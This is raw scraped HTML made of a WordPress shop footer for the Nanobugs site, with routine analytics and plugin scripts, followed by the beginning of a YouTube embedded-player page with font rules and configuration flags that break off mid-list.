fa-lg' style='background-color: #222224;border-color: #222224;border-width: 1px;'><i class='fa fa-pinterest' style='color: #4ab1e3;'></i></span></a></span></div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><br><br>© 2015 nanobugs® is a registered trademark of Nanobugs, Inc. All Rights Reserved. 
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
            
		</div>
						</div>
	</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/corposs/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '1629573017303714');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1629573017303714&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https://nanobugs.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="supra-like-js-extra">
/* <![CDATA[ */
var supraLike = {"ajaxurl":"https://nanobugs.com/wp-admin/admin-ajax.php"};
//# sourceURL=supra-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/supra-like.js?ver=1.0" id="supra-like-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/plugins.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/default_dynamic.js?ver=1548381248" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/default.min.js?ver=6.9" id="default-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/custom_js.js?ver=1548381248" id="custom_js-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/themes/corposs/js/woocommerce.js?ver=6.9" id="woocommerce-supra-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.0" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nanobugs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nanobugs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Te-rDGG4azc?rel=0&controls=0&showinfo=0
body_size: 46416
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="R6IfElmpblQAn2jQH_2nEg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="o8t86v18GN1psCT9dkYeTA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="R6IfElmpblQAn2jQH_2nEg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="o8t86v18GN1psCT9dkYeTA"><style nonce="o8t86v18GN1psCT9dkYeTA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="R6IfElmpblQAn2jQH_2nEg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="R6IfElmpblQAn2jQH_2nEg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"feJzadwpprb9uQ-Pw574Ag","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"en